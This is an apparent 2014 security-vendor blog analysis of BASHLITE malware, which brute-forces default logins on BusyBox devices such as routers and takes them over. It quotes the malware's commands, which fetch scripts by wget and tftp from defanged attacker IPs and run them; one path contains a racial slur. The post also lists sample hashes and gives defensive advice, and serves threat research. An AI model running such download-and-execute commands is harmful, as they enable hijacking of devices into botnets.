# BASHLITE Affects Devices Running on BusyBox

blog.trendmicro.com/trendlabs-security-intelligence/bashlite-affects-devices-running-on-busybox/

November 13, 2014

Exploits & Vulnerabilities

By: Trend Micro November 13, 2014 Read time: ( words)

Content added to Folio

When news of the Shellshock vulnerability broke out at the end of September, we spotted several attacks that leveraged the said vulnerability, thus manifesting the prevalence or even evolution on how attackers used the exploit. For instance, attackers used Shellshock to target SMTP servers, launch botnet attacks, and even to download KAITEN source code among others. We have continuously monitored this vulnerability and on our latest research, we observed that recent samples of BASHLITE (detected by Trend Micro as ELF_BASHLITE.SMB) scans the network for devices/machines running on BusyBox, and logs in using a set of usernames and passwords (see figure 4 below). Once a connection is established, it runs the command to download and run *bin.sh* and *bin2.sh* scripts, gaining control over the Busybox system. BusyBox is built on top of the Linux kernel and used by small devices such as routers. Remote attackers can possibly maximize their control on affected devices by deploying other components or malicious software into the system depending on their motive. This is seen in the following commands:> cd /tmp busybox wget http://69[.]163[.]37[.]115/.niggers/bin.sh busybox tftp -r bin.sh -g 69[.1]63[.]37[.]115 sh bin.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n cd /tmp/ busybox wget http://176[.]10[.]250[.]37/.niggers/bin2.sh busybox tftp -r bin2.sh -g 176[.]10[.]250[.]37 sh bin2.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n

This means that the malware can do the following commands on the affected devices:

1. Change to the temporary folder where generally there is file write access
2. Download a remote file, depending on whether the shell script is hosted via HTTP or TFTP. There is 'fail-safe' mechanism to achieve its download routine. This means that if in the first command, it doesn't execute any file, it will try again to connect to the URL and download the file.
3. Run the downloaded shell script.
4. Perform previous "fingerprinting" routine, to check if the device runs on BusyBox.

*Figure 1. Code snippets of BASHLITE downloading files via BusyBox*

The previous BASHLITE sample (detected as ELF_BASHLITE.A) used BusyBox just to echo the string '*gayfgt*' if the remote malicious user invokes the command SCANNER ON:

*Figure 2. Scanner mode 'ON'*

*Figure 3. Code snippet of ELF_BASHLITE.A where the string, 'gayfgt' is represented in octal form*

This is done to check if the device runs BusyBox, however it does not execute any commands (unlike the new samples). BASHLITE attempts to log into the remote systems by using the default set of usernames and passwords:

*Figure 4. Set of usernames and passwords*

***User Impact and Countermeasures*** Devices running on BusyBox can be possibly affected by BASHLITE. As such, a remote attacker can issue commands or download other files on the devices thus compromising its security. Since the initial discovery of Shellshock vulnerability, Trend Micro has provided protection via Deep Security rules and Smart Protection Network that detects the exploit and all related malware payload. We strongly advised users to change the default usernames and passwords and disable remote shell if possible to these devices. For more information on Shellshock vulnerability, you can read our Summary of Shellshock-Related Stories and Materials. Users can also get free protection from Shellshock via these tools. The following hashes are related to this threat:

- ffaa3c714ae82f954089f49828dac795327bf26e
- e51ad7cc8de05dc7991e591ee2f4eb53b8f05ae4
- 82e47cdbedeef6812ea84549ffc2f385a03e57de- fd5c0f7575e6aa1f9cea5bb3977d6e037bfe6421

*With additional insights from Joseph Cepe*